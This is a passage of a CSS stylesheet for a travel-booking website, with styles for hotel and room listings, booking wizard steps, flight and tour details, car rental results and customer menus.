	position: absolute;
	width: 100%;
}
#sync2 {
	padding: 0 50px;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev, .detowl.owl-theme .owl-controls .owl-buttons .owl-next {
	border-radius: 0;
	height: 60px;
	margin: 0;
	position: absolute;
	text-indent: -99999px;
	top: 10px;
	width: 40px;
	z-index: 10;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev {
	background: url("../images/prev.png") no-repeat scroll center center #a9fd6f;
	left: 0;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-next {
	background: url("../images/next.png") no-repeat scroll center center #a9fd6f;
	right: 0;
}
.inside_detsy {
	display: block;
	margin: 0 0px;
	overflow: hidden;
}
.dets_hotel {
	border-bottom: 1px dashed #ddd;
	display: block;
	overflow: hidden;
	padding: 0 0 20px;
}
.price_strts {
}
.price_froms {
	color: #666;
	display: block;
	font-size: 13px;
	overflow: hidden;
	padding: 15px 0;
}
.price_froms strong {
	color: #5c9c00;
	display: block;
	font-family: roboto;
	font-size: 22px;
	font-weight: 500;
}
.room_select {
    background-color: #ffc000;
    border: 1px solid #ffd041;
	border-radius: 3px;
	color: #fff;
	display: block;
	font-size: 16px;
	line-height:48px;
	overflow: hidden;
	padding: 0 10px;
	text-align: center;
	width: 100%;
	margin:15px 0px;
}
.room_select:hover {
	color:#fff;
}
.contact_hotel {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #e6e6e6;
	border-radius: 3px;
	box-shadow: 0 0 5px #e6e6e6;
	float: left;
	font-size: 14px;
	overflow: hidden;
	width: 100%;
}
.head_hotel {
	background: #e6e6e6 none repeat scroll 0 0;
	color: #07253f;
	display: block;
	font-size: 22px;
	margin: 0;
	overflow: hidden;
	padding: 10px;
}
.inside_contact {
	display: block;
	overflow: hidden;
	padding: 10px 10px 10px;
}
.row_contact {
	display: block;
	font-size: 16px;
	margin: 15px 0;
	overflow: hidden;
}
.row_contact .fa {
	color: #666;
	float: left;
	text-align: center;
	width: 50px;
}
.row_contact strong {
	display: block;
	font-weight: normal;
	overflow: hidden;
}
.roboto {
	font-family:roboto;
}
.map_contact {
	display: block;
	height: 120px;
	margin: 0px 0 0;
	overflow: hidden;
}
.map_contact .row_contact {
	background: rgba(255, 255, 255, 0.6) none repeat scroll 0 0;
	line-height: 24px;
	margin: 0;
	padding: 20px 0;
}
.shdoww {
	display: block;
	margin: 0 15px 0 0;
	overflow: hidden;
}
.hotel_detailtab {
	background: #e6e6e6
}
.htl_bigtab.nav-tabs {
	border-bottom: 3px solid #dadada;
	height: 45px;
}
.htl_bigtab.nav-tabs li {
}
.htl_bigtab.nav-tabs li a {
    border: 0 none;
    border-radius: 0;
    color: #666;
    font-size: 14px;
    height: 45px;
    padding: 10px 12px 0;
    line-height: 25px;
}
.htl_bigtab.nav-tabs > li.active > a, .htl_bigtab.nav-tabs > li.active > a:hover, .htl_bigtab.nav-tabs > li.active > a:focus {
	border:0;
	background:none;
	border-bottom: 3px solid #5c9c00;
	color:#333;
}
.htl_bigtab.nav-tabs > li a:hover {
	background:none;
}
.htl_bigtab.nav-tabs li a .fa {
	color: #666;
	display: block;
	font-size: 18px;
	margin: 0 0 10px;
	overflow: hidden;
	text-align: center;
}
.innertabs {
	background:#fff;
	float: left;
	width: 100%;
}
.htl_rumrow {
}
.hotel_list {
	border-bottom: 1px dashed #ddd;
	float: left;
	margin: 0px 0;
	padding: 10px;
	width: 100%;
}
.imagehotel {
	display: block;
	overflow: hidden;
}
.imagehotel img {
	width: 100%;
	height:120px;
}
.in_center_htl {
	display: block;
	border-right:dashed 1px #ddd;
	overflow: hidden;
	padding: 0 15px;
}
.hotel_hed {
	color: #333;
	display: block;
	font-size: 16px;
	font-weight: 500;
	margin: 0 0 5px;
	overflow: hidden;
}
.hotel_sub_hed {
	color: #5c9c00;
	display: block;
	font-size: 14px;
	margin: 0 0 5px;
	overflow: hidden;
}
.mensionspl {
	color: #666;
	display: block;
	font-size: 14px;
	margin: 0 0 5px;
	overflow: hidden;
}
.menlbl {
	color:#444;
}
.down_hotel {
	background:#f6f6f6;
	float: left;
	padding: 30px 0;
	width: 100%;
}
.morerombtn {
	color: #428bca;
	float: left;
	font-size: 14px;
	padding: 5px 0;
}
.morerombtn .fa {
	color:#666;
	margin-right:5px;
}
.bordrit {
}
.pricesec {
}
.sideprice {
	color: #5c9c00;
	display: block;
	font-family: roboto;
	font-size: 18px;
	font-weight: 500;
	line-height: 18px;
	margin: 10px 0 0;
	padding: 0 5px;
	text-align: center;
}
.avgper {
	color: #666;
	display: block;
	font-size: 13px;
	font-weight: normal;
	overflow: hidden;
}
.bookbtn {
	display: block;
	margin: 5px;
	overflow: hidden;
}
.bookbtn .booknow {
	border-radius:3px;
}
.list_popup {
}
.listcancel::before {
content:"\f1ce";
 color: #5c9c00;
 font-family: "FontAwesome";
 left: 0;
 position: absolute;
 top: 0;
}
.listcancel {
	color: #333;
	display: block;
	font-size: 14px;
	line-height: 22px;
	margin: 0 0 8px;
	overflow: hidden;
	padding: 0 0 0 25px;
	position: relative;
}
.comenhtlsum {
	color: #666;
	display: block;
	font-size: 14px;
	line-height: 22px;
	overflow: hidden;
	padding: 15px 10px;
	text-align: justify;
}
.sumtab.collapsed::after {
content:"\f078";
}
.sumtab::after {
content:"\f077";
 color: #bbb;
 font-family: "FontAwesome";
 font-size: 12px;
 position: absolute;
 right: 15px;
}
.sumtab {
	background: #eee none repeat scroll 0 0;
	border: 0 none;
	color: #333;
	display: block;
	font-size: 15px;
	font-weight: 500;
	overflow: hidden;
	padding: 10px;
	position: relative;
	text-align: left;
	width: 100%;
}
.parasub {
	color: #666;
	display: block;
	font-size: 14px;
	line-height: 22px;
	overflow: hidden;
	padding: 10px;
}
.linebrk {
	background: #fff none repeat scroll 0 0;
	display: block;
	height: 1px;
	margin: 5px 0;
	overflow: hidden;
}
.checklist {
	float: left;
	width: 100%;
	padding: 0 10px;
}
.checklist li {
	color: #666;
	float: left;
	list-style:none;
	font-size: 14px;
	margin: 5px 0;
	width: 33.33%;
}
.checklist li .fa {
	color:#f88c3e;
	margin-right:5px;
}
.list_detail_tab {
	float: left;
	padding: 20px 10px;
	width: 100%;
}
.umay_also {
}
.rowlikes {
	border-bottom: 1px dashed #ddd;
	display: block;
	margin: 0 0 10px;
	overflow: hidden;
	padding: 10px;
}
.hotlealso {
	float: left;
	overflow: hidden;
	width: 80px;
}
.hotlealso img {
	max-height: 100px;
	min-height: 80px;
	width: 100%;
}
.alsodets {
	display: block;
	overflow: hidden;
	padding: 0 0 0 10px;
}
.alsohed {
	color: #07253f;
	display: block;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.pricealso {
	color: #666;
	display: block;
	font-size: 13px;
	overflow: hidden;
}
.pricealso strong {
	color: #5c9c00;
	font-family: roboto;
	font-size: 16px;
	font-weight: 500;
}
.mn_amen {
	padding: 0 5px;
	color: #666;
	font-family: "Roboto", "Open Sans", sans-serif
}
/*hotel booking*/
.wizard {
	margin: 20px auto
}
.wizard .tab-content {
	background: #fff
}
.wizard .nav-tabs {
	position: relative;
	margin: 40px auto;
	margin-bottom: 0;
	border-bottom-color: #e0e0e0
}
.wizard > div.wizard-inner {
	position: relative
}
.wizard .nav-tabs > li.active > a, .wizard .nav-tabs > li.active > a:hover, .wizard .nav-tabs > li.active > a:focus {
	color: #555;
	cursor: default;
	border: 0;
	border-bottom-color: transparent
}
span.round-tab {
	width: 70px;
	height: 70px;
	line-height: 66px;
	display: inline-block;
	border-radius: 100px;
	background: #fff;
	border: 2px solid #e0e0e0;
	z-index: 2;
	position: absolute;
	left: 0;
	text-align: center;
	font-size: 25px
}
span.round-tab i {
	color: #555
}
.wizard li.active span.round-tab {
	background: #fff;
	border: 2px solid #098cda
}
.wizard li.active span.round-tab i {
	color: #098cda;
	line-height: 66px;
}
.wizard li span.round-tab i {line-height: 66px;}
span.round-tab:hover {
	color: #333;
	border: 2px solid #333
}
.wizard .nav-tabs > li {
	width: 33.33%
}
.wizard li:after {
	content: " ";
	position: absolute;
	left: 46%;
	opacity: 0;
	margin: 0 auto;
	bottom: 0;
	border: 5px solid transparent;
	border-bottom-color: #00488E;
 transition: .1s ease-in-out
}
.wizard li.active:after {
	content: " ";
	position: absolute;
	left: 47%;
	opacity: 1;
	margin: 0 auto;
	bottom: 0;
	border: 10px solid transparent;
	border-bottom-color: #098cda
}
.wizard .nav-tabs > li a {
	width: 70px;
	height: 70px;
	margin: 5px auto 20px;
	border-radius: 100%;
	padding: 0
}
.wizard .nav-tabs > li a:hover {
	background: transparent
}
.wizard .nav-tabs > li.disabled {
    opacity: 0.2;
    cursor: not-allowed;
}
.wizard .tab-pane {
	position: relative;
	padding-top: 15px
}
.wizard h3 {
	margin-top: 0
}
.mn_back {
	background: #fff;
	float: left;
	padding: 0 0 15px;
	width: 100%;
}
.wizard .tab-content {
	background: #fff;
}
.prebooking {
	border: 1px solid #e6e6e6;
	box-shadow: 0 0 5px #e6e6e6;
	margin: 0 0 15px;
	overflow: hidden;
}
.prebooking {
	border: 1px solid #e6e6e6;
	box-shadow: 0 0 5px #e6e6e6;
	margin: 0 0 15px;
	overflow: hidden;
}
.prebooking .airline {
	padding: 20px 0;
}
.prebooking h3 {
	color: #0c5a98;
	font-weight: 500;
	margin: 0;
	font-size: 17px;
}
.prebooking .airline h6 {
	margin-top: 5px;
}
.prebooking img {
	max-width: 100%;
}
.prebooking .departure {
	text-align: right;
	margin: 27px 0 0;
}
.prebooking h3 {
	color: #098cda;
	font-weight: 500;
	margin: 0;
	font-size: 17px;
}
.prebooking .bold {
	font-weight: 400;
}
.prebooking h5 {
	color: #0a3152;
	font-size: 13px;
	margin: 5px 0;
}
.stop-duration {
	padding: 15px;
}
.flight-direction {
	border: 1px solid #e6e6e6;
	margin-top: 15px;
	position: relative;
}
.flight-direction::before {
 background: #e6e6e6 none repeat scroll 0 0;
 border-radius: 50%;
 color: #0a3152;
 content: "";
 height: 15px;
 left: -2px;
 position: absolute;
 top: -7px;
 width: 15px;
}
.flight-direction::after {
 background: #e6e6e6 none repeat scroll 0 0;
 border-radius: 50%;
 color: #0a3152;
 content: "";
 height: 15px;
 position: absolute;
 right: -2px;
 top: -7px;
 width: 15px;
}
.prebooking .stop {
	background: #e6e6e6 none repeat scroll 0 0;
	border-radius: 50%;
	height: 15px;
	margin: -8px auto 0;
	width: 15px;
}
.prebooking .stop-box {
	border: 1px solid #e6e6e6;
	margin: 6px auto;
	padding: 8px 10px;
	position: relative;
	text-align: center;
	width: 135px;
}
.prebooking .stop-box::before {
 background: #fff none repeat scroll 0 0;
 border-left: 1px solid #e6e6e6;
 border-top: 1px solid #e6e6e6;
 content: "";
 height: 10px;
 left: 46%;
 position: absolute;
 top: -6px;
 transform: rotate(45deg);
 width: 10px;
}
.prebooking .duration {
	font-size: 13px;
	margin-top: 5px;
}
.prebooking .destination {
	text-align: left;
	margin: 27px 0 0;
}
.flight-list-footer {
	background: #f7f7f7 none repeat scroll 0 0;
	color: #0a3152;
	overflow: hidden;
	color: #0a3152;
}
.flight-list-footer span {
	float: left;
	font-size: 13px;
	padding: 7px 5px;
}
.flight-list-footer .refund {
	border-left: 1px solid #0a3152;
	color: #3e8e00;
}
.flight-list-footer span {
	float: left;
	font-size: 13px;
	padding: 7px 5px;
}
.clear-padding {
	padding: 0;
}
.flight-list-footer .pull-right a {
	background: #f78e1e; /* Old browsers */
background: -moz-linear-gradient(top, #f78e1e 0%, #f26722 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #f78e1e 0%,#f26722 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #f78e1e 0%,#f26722 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f78e1e', endColorstr='#f26722',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 0 2px 0 rgba(255, 255, 255, 0.2) inset;
	color: #fff;
	font-weight: 500;
	float: right;
	width: 95px;
	margin-left: 20px;
	padding: 7px 8px;
}
.prebooking {
	border: 1px solid #e6e6e6;
	box-shadow: 0 0 5px #e6e6e6;
	margin: 0 0 15px;
	overflow: hidden;
}
.prebok_hding {
	font-size: 16px;
	padding:10px;
	background: #f7f7f7
}
.ourservices {
	background: rgba(0, 0, 0, 0) url(../images/title-bottom.jpg) no-repeat scroll center bottom;
	color: #098cda;
	font-size: 24px;
	margin-top: 5px;
	margin-bottom: 15px;
	padding-bottom: 20px;
	text-align: center;
}
.facilities_name {
	float: left;
	margin: 0;
	padding: 7px 0;
	width: 100%;
}
.mn_top {
	margin: 6px 20px;
}
.rowput {
	position: relative;
	float: left;
	margin-bottom: 10px;
	width: 100%;
}
.rowput input {
height: 22px;
    margin-top: 0;
}
.check_box {
	float: left;
	height: auto;
	margin: 7px 0;
	width: 100%;
}
.check_box input[type="checkbox"] {
	display: none
}
.check_box label {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #dbdbdb;
	cursor: pointer;
	height: 20px;
	position: relative;
	top: 0;
	width: 20px
}
.check_box label span {
	color: #333;
	display: block;
	font-size: 13px;
	font-weight: 400;
	margin-top: 0;
	padding-left: 29px;
	text-transform: uppercase;
	white-space: nowrap
}
.check_box label::after {
 background: #3e8e00 none repeat scroll 0 0;
 border-right: medium none;
 border-top: medium none;
 content: "";
 height: 14px;
 left: 2px;
 opacity: 0;
 position: absolute;
 top: 2px;
 width: 14px
}
.check_box label:hover::after {
 opacity: .5
}
.check_box input[type="checkbox"]:checked + label::after {
 opacity: 1
}
.searchbtn1 {
    background-color: #ffc000;
    border: 1px solid #ffd041;
	color: #fff;
	font-size: 16px;
	font-weight: 400!important;
	margin: 14px 0;
	outline: medium none;
	border-radius: 0;
	padding: 10px;
	width: 100%;
}
.mn_margin_top_60 {
	margin-top: 60px;
}
.searchbtn_login {
    border: 1px solid #49a6fc;
    background-color: #098cda;
	color: #fff;
	font-size: 16px;
	font-weight: 400!important;
	margin: 14px 0;
	outline: medium none;
	padding: 10px;
	width: 100%;
}
.mn_h2 {
	background: #e6e6e6;
	color: #3e8e00;
	font-size: 17px;
	padding: 10px;
}
.mn-border {
	border: 1px solid #eee;
	float: left;
	padding: 10px!important;
	width: 100%;
}
.margin-top-71 {
	margin-top: 10px;
}
.facilities_name {
	float: left;
	margin: 0;
	padding: 7px 0;
	width: 100%;
}
.input-group label {
	font-size: 13px;
	font-weight: 400;
}
.mn-room {
	background: #098cda;
	color: #fff;
	cursor: pointer;
	display: block;
	float: left;
	padding: 7px 10px;
}
.input-1 {
	border: 1px solid #ccc;
	border-radius: 0;
	box-shadow: 0 0 4px 1px #eee inset;
	display: block;
	font-size: 13px;
	height: 41px;
	outline: medium none;
	padding: 0 10px;
 transition: all .3s ease 0;
	width: 100%;
}
.booking-sidebar .sidebar-item {
	border: 1px solid #e6e6e6;
	box-shadow: 0 0 5px #e6e6e6;
	margin: 15px 0 0;
}
.booking-sidebar .sidebar-item h4 {
	background: #e6e6e6 none repeat scroll 0 0;
	font-weight: 500;
	letter-spacing: 1px;
	margin: 0;
	padding: 20px 15px;
	text-transform: uppercase;
}
.booking-sidebar .sidebar-item h4 i {
	color: #3e8e00;
	margin-right: 10px;
}
.booking-sidebar .sidebar-body {
	padding: 10px 10px;
	font-size: 14px;
}
.sidebar-body {
	overflow: hidden;
}
.booking-sidebar .sidebar-body .table {
	margin-bottom: 0;
}
.booking-sidebar .sidebar-body table tr {
	border-bottom: 1px solid #e6e6e6;
}
.booking-sidebar .sidebar-body table tr:last-child {
	border: none;
}
.booking-sidebar .sidebar-body table td {
	border-top: medium none;
}
.booking-sidebar .sidebar-body .total {
	font-size: 20px;
	font-weight: 500;
	color: #3e8e00;
}
.sidebar-body p {
	margin: 10px 0;
}
.sidebar-body h3 {
	margin: 20px 0;
}
/* Tour result */
.mn_resultc {
	padding: 5px 0;
	margin: 18px 0 0;
	width: 100%;
	float: left;
}
.mn_custom {
	display: block;
}
.celhtl h4 {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	margin-right: 10px;
	margin-top: 0;
}
.mn_resultc h4 a {
	background: #098CDA;
	color: #fff;
	padding: 5px 0 5px 5px;
}
.mn_resultc h4 a::before {
 border-left: 5px solid #ffc000;
 border-bottom: 5px solid transparent;
 border-top: 5px solid transparent;
 content: "";
 display: block;
 height: 0;
 position: absolute;
 right: 47.5%;
 top: 25px;
 width: 0;
}
.p-name.has-welcome-rewards span {
	background: #ffc000;
	padding: 5px;
}
.mn_customize {
	background: #fff;
	display: none;
	float: left;
	margin: 5px 0 0 0;
	position: absolute;
	z-index: 9;
	box-shadow: 0 0 3px #ddd;
}
.mn_customize h4 {
	border-bottom: solid 1px #ddd;
	margin: 0px !important;
	padding: 10px;
}
.mn_customize ul {
	padding: 10px;
}
.mn_customize li {
	line-height: 20px;
	font-size: 13px;
}
.mn_customize li span {
	background: none !important;
}
.glyphicon-ok {
	color: #02ac1e;
}
.glyphicon-remove {
	color: #fc511d;
}
.grid_desc h4 {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	margin-right: 10px;
	margin-top: 0;
}
.mn_monthselect {
	font-size: 12px;
	line-height: 17px;
	padding: 5px 30px 5px 10px;
	float: right;
	cursor: pointer;
	border: solid 1px #ddd;
}
.mn_monthselect::before {
 bottom: 0px;
 color: #098cda;
 content: "";
 font-family: FontAwesome;
 font-size: 15px;
 right: 20px;
 line-height: 29px;
 position: absolute;
 text-align: center;
 top: 0px;
 width: 22px;
}
.mn-avail {
	border-radius: 1px;
	left: 0;
	position: relative;
	width: 100%;
}

/* saf3+, chrome1+ */
@media screen and (-webkit-min-device-pixel-ratio:0) {
.mn_scroll p {
 padding: 10px 0 5px
}
}
.test {
	margin-top: 20px;
}
.test a {
	color: #333;
	background: #fff;
	box-shadow: 0px 0px 3px #ddd;
	border-radius: 5px;
	text-align: center;
	text-decoration: none;
	font-family: fontawesome;
	position: relative;
	display: inline-block;
	width: 45px;
	height: 45px;
	font-size: 17px;
	padding-top: 10px;
	margin: 0 10px;
 transition: all .5s;
}
.test a:hover {
	background: #5FC8C2;
	color: #fff;
}
.test a:hover p {
	bottom: 35px;
	visibility: visible;
}
.test a p {
	color: #333;
	position: absolute;
	bottom: 0;
	left: -25px;
	right: -25px;
	padding: 5px 7px;
	z-index: 9;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	border-radius: 2px;
	background: #e3e3e3;
	visibility: hidden;
	transition: all 0.5s cubic-bezier(0.6, -0.6, 0.2, 1.5);
}
.test span {
	color: #333;
	float: left;
	font-family: 'Roboto', sans-serif;
	margin: 20px 0 0;
	text-align: center;
	font-size: 12px;
}
.test a p:before {
	content: '';
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #e3e3e3;
	position: absolute;
	bottom: -5px;
	left: 40px;
}
.test a:nth-of-type(1):before {
 content: '\f072';
}
.test a:nth-of-type(2):before {
 content: '\f236';
}
.test a:nth-of-type(3):before {
 content: '\f06e';
}
.test a:nth-of-type(4):before {
 content: '\f0ec';
}
.test a:nth-of-type(5):before {
 content: '\f0f5';
}
.mytblhd {
	background: #f2f2f2 none repeat scroll 0 0;
	width: 100%;
}
.bletab {
	display: table;
	width: 100%;
	padding: 10px;
}
.xsble {
	display: table-cell;
	float: none;
	padding: 5px;
	vertical-align: middle;
}
.robtel {
	border-bottom: 1px solid #eeeeee;
	background: #fff;
}
.aftnewadd {
	display: none;
}
.checktransfer .fa-times {
	color: #dd0000;
	font-size: 17px;
	margin-right: 5px;
}
.datelbll {
	display: block;
	overflow: hidden;
	text-align: center;
}
.mn_tour_details {
	background: rgba(9,140,218,0.2) none repeat scroll 0 0;
	clear: both;
	display: none;
	float: left;
	padding: 10px;
	position: relative;
	width: 100%;
	z-index: 9;
}
/*tour details*/
.mn_bg_pack {
	background:#f5f5f5;
	float:left
}
.mn_top_packge {
	margin: 5px 0 0;
}
.hotel_rate {
    margin: 0;
    text-align: right;
    color: #F57F20;
    line-height: 20px;
    margin: 12px 0;
}
.hotel_rate small {
	font-size: 13px;
}
.cta, a.cta, .cta:link, .cta:visited {
	    background-color: #ffc000;
    border: 1px solid #ffd041;
	color: #fff;
	font-size: 14px;
	line-height: 27px;
	float: right;
	outline: medium none;
	text-align: center;
	padding: 8px 10px;
	width: 100%;
	cursor: pointer;
	transition: all 100ms ease-in 0s;
}
.mn_indepen_tour {
	width: 100%;
	float: left;
}
.mn_indepen_tour h2 {
    /* background: rgba(0, 0, 0, 0) url(../images/title-bottom.png) no-repeat scroll center bottom; */
    /* color: #F37221; */
    /* font-size: 21px; */
    /* margin-top: 15px; */
    padding: 5px 5px 12px 15px;
    text-align: center;
}
.mn_indepen_tour p {
	text-align: center;
	padding: 10px 20px;
	line-height: 24px;
}
.mn_tour_price {
    /* border-top: solid 1px #ddd; */
    padding: 10px 15px;
    width: 100%;
    float: left;
    margin-top: 10px;
    /* background: #fff; */
}
.mn_tour_price h5 {
    margin: 0;
    text-align: right;
    color: #333;
    font-size: 13px;
    padding: 0 15px;
}
.mn_tour_price h5 span {
    color: #0071b4;
    font-size: 20px;
}
.mn_tour_book {
    /* border-top: solid 1px #ccc; */
    padding: 8px 15px;
    width: 100%;
    float: left;
}
.mn_send_enq {
	background: #f78e1e; /* Old browsers */
background: -moz-linear-gradient(top, #f78e1e 0%, #f26722 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #f78e1e 0%,#f26722 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #f78e1e 0%,#f26722 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f78e1e', endColorstr='#f26722',GradientType=0 ); /* IE6-9 */
	border: 1px solid #ef5300;
	border-radius: 3px;
	color: #ffffff;
	display: table;
	font-size: 14px;
	padding: 8px 15px;
	text-align: center;
	margin:3px auto;
}
.mn_send_book {
	background: #037482 none repeat scroll 0 0;
	border: solid 1px #007448;
}
.mn_tour_plan {
    padding: 10px 15px;
    width: 100%;
    float: left;
}
.mn_tour_plan h4 {
	float: left;
	color: #098CDA;
	margin: 0 10px;
}
.mn_tour_plan h6 {
    float: right;
    margin: 0;
    font-size: 16px;
}
.tabout {
	display: block;
	overflow: hidden;
	padding: 15px 10px;
}
.tabout .nav-tabs {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	float: left;
	width: 15%;
}
.tabout .nav-tabs > li {
	border: medium none;
	display: table;
	margin: 0 0 10px;
	min-width: 90%;
	background: #F47621;
}
.tabout .nav-tabs > li.active {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: #ddd #f9f9f9 #ddd #ddd;
	border-image: none;
	border-style: solid;
	border-width: 1px;
	width: 100%;
}
.fulldetab .nav-tabs > li:first-child {
	border-left: 0 none;
}
.tabout .nav-tabs > li.active a {
	background: #f9f9f9 none repeat scroll 0 0;
	color:#333;
	border:none
}
.tabout .nav-tabs > li:hover a {
	background: #f9f9f9 none repeat scroll 0 0;
	color:#333;
	border:none
}
.tabout .nav-tabs > li > a {
	border: 0 none;
	border-radius: 0;
	color: #fff;
	font-size: 14px;
	margin: 0;
}
.tabout .tab-content {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #ddd;
	float: left;
	margin-left: -1px;
	padding: 10px;
	width: 85%;
}
.daydet {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #eee;
	display: block;
	margin-top: 5px;
	overflow: hidden;
	padding: 10px 0;
	width: 100%;
}
.pakmgbt {
	text-align: center;
}
.factab.fa {
	background: #509430;
	border-radius: 5px;
	color: #fff;
	font-size: 19px;
	height: 40px;
	line-height: 40px;
	width: 40px;
}
.daydet .hotel {
	color: #333;
	display: block;
	font-size: 14px;
	margin-top: 5px;
}
.hotel {
	color: #0491c3;
	font-size: 16px;
	margin-bottom: 3px;
}
.discript {
	display: block;
	font-size: 13px;
	overflow: hidden;
}
.morerum {
	background: #f78e1e; /* Old browsers */
background: -moz-linear-gradient(top, #f78e1e 0%, #f26722 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #f78e1e 0%,#f26722 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #f78e1e 0%,#f26722 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f78e1e', endColorstr='#f26722',GradientType=0 ); /* IE6-9 */
	border: 1px solid #ef5300;
	border-radius: 3px;
	color: #ffffff;
	display: table;
	font-size: 14px;
	margin: 10px auto 0;
	padding: 8px 15px;
	text-align: center;
}
.morerombtn_1 {
	color: #fff;
	float: left;
	font-size: 14px;
}
.packfaclitys {
	display: block;
	margin: 15px -5px 0;
	overflow: hidden;
	width: 100%;
}
.packfaclitys li {
	float: left;
	position: relative;
	text-align: center;
	width: 33.33%;
}
.packfaclitys .pacicon {
	border: 1px solid #4b881c;
	border-radius: 100%;
	cursor: pointer;
	display: table;
	height: 45px;
	line-height: 45px;
	margin: 0 auto;
	position: relative;
	width: 45px;
}
.pacicon {
	font-size: 18px;
	text-align: center;
}
.pacicon .fa {
	color: #4b881c;
}
.cntsfa::after {
 color: #4b881c;
 content: "";
 font-family: "FontAwesome";
 font-size: 22px;
 left: 0;
 position: absolute;
 right: 0;
 text-align: center;
 top: -15px;
}
.cntsfa {
	background: #4b881c none repeat scroll 0 0;
	border-radius: 2px;
	bottom: 0;
	color: #fff;
	display: block;
	height: 25px;
	line-height: 25px;
	margin: 10px auto;
	position: relative;
	text-align: center;
	width: 60px;
	font-size:12px;
}
/*calender*/
.innertabs #calendar {
	padding: 10px;
}
#calendar {
	margin: 0 auto;
	max-width: 900px;
}
.collapse {
	display: none;
}
/* Transfer result*/
.mn_top_tr {
	margin: 15px 0 0 0
}
/*car result*/
.car_eco {
	border-bottom: 1px solid #ddd;
	color: #777;
	float: left;
	padding: 5px 0;
	width: 100%;
}
.car_eco h2 {
	float: left;
	font-size: 13px;
	line-height: 15px;
	margin: 0;
}
.car_eco ul {
	float: left;
}
.car_eco ul li {
	float: left;
	margin: 0 10px;
}
.york {
	color: #01a4ee;
	font-size: 13px;
	margin: 5px 0;
}
.pick {
	float: left;
	margin-top: 0.5%;
	width: 50%;
}
.pick h5 {
	color: #999;
	font-size: 14px;
	font-weight: normal !important;
	line-height: 15px;
	margin: 3px 0 0;
}
.pick .fuel_icon {
	background: rgba(0, 0, 0, 0) url("../images/fuel.png") no-repeat scroll left 0;
	font-family: "Roboto", sans-serif;
	font-size: 14px;
	padding-left: 28px;
}
.viewcar, .tourview {
	color:#098cda;
	display: block;
	float: right;
	margin-top: 31px;
	padding: 5px 10px;
	text-align: center;
	width: 100px;
}
.price-info {
	margin: 30px 0 0 0;
	float: left;
	width: 100%
}
.car_image {
	border-right: 1px solid #eee;
	display: block;
	height: 171px;
	line-height: 80px;
	margin: 0 10px 0 0;
	overflow: hidden;
	position: relative;
	text-align: center;
}
.car_image img {
	padding:0px;
	height: 171px;
	width: 100%
}
.nopadding_left {
	padding-left: 0
}
.car_sideprice {
	background: #f7f7f7 none repeat scroll 0 0;
	border-left: 1px dashed #ddd;
	display: block;
	height: 171px;
	overflow: hidden;
	text-align: center;
}
.mn_car_details {
	background: #0079bb;
	clear: both;
	display: none;
	float: left;
	padding: 10px;
	position: relative;
	width: 100%;
	z-index: 9;
}
.amenties_details {
	display: inline-block;
	height: auto;
	width: 100%;
}
.amenties_details .seats {
	color: #fff;
	float: left;
	font-size: 14px;
	padding: 0 5px;
}
.amenties_details .doors {
	color: #fff;
	float: left;
	font-size: 14px;
	padding: 0 5px;
}
.amenties_details .bags {
	color: #fff;
	float: left;
	font-size: 14px;
	padding: 0 5px;
}
.amenties_details h4 {
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	margin: 10px 0 0;
}
.amends {
	display: inline-block;
	float: left;
	height: auto;
	width: 100%;
}
.car_advantages {
	display: inline-block;
	font-size: 15px;
	margin-top: 7px;
	padding-bottom: 5px;
}
.car_advantages ul {
	float: left;
	height: auto;
	margin-left: 25px;
	width: auto;
	padding: 0
}
.car_advantages ul li {
	color: #fff;
	float: left;
	font-size: 14px;
	line-height: 22px;
	list-style: outside url("../images/tick.png") disc;
	margin-right: 35px;
}
.total_price {
	display: inline-block;
	float: left;
	height: auto;
	text-align: right;
	width: 100%;
}
#listings h4 {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	margin-right: 10px;
	margin-top: 0;
}
.total_price h5 {
	color: #F6861F;
	font-size: 19px;
	font-weight: bold;
	margin: 10px 0 0;
}
/* Car Booking*/
.carn_name {
	margin: 15px 0
}
.carn_name img {
	text-align: center;
	width: 100px;
}
/*B2C*/
.dropdown-menu.b2c {
	left: auto;
	overflow: visible;
	padding: 0;
	right: 0px;
	top: 128px;
	width: 160px;
}
.b2c::before {
 background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -239px -52px;
 content: "";
 height: 15px;
 margin-left: -14px;
 position: absolute;
 right: 12%;
 top: -11px;
 width: 28px;
}
.name_b2c {
	color: #666;
	float: left;
	font-size: 14px;
	line-height: 30px;
	padding: 0 8px;
}
.top_destination {
	padding:15px 0px;
	width:100%;
	float:left
}
.destination_block {
	width: 100%;
	height: 270px;
	overflow: hidden;
	position: relative;
	cursor: pointer;
}
.destination_block img { display: none; }
.destination_hover {
	width:100%;
	height:100%;
	background:rgba(0, 0, 0, 0.52);
	position:absolute;
	top:0px;
	text-align:center;
	padding:30px;
}
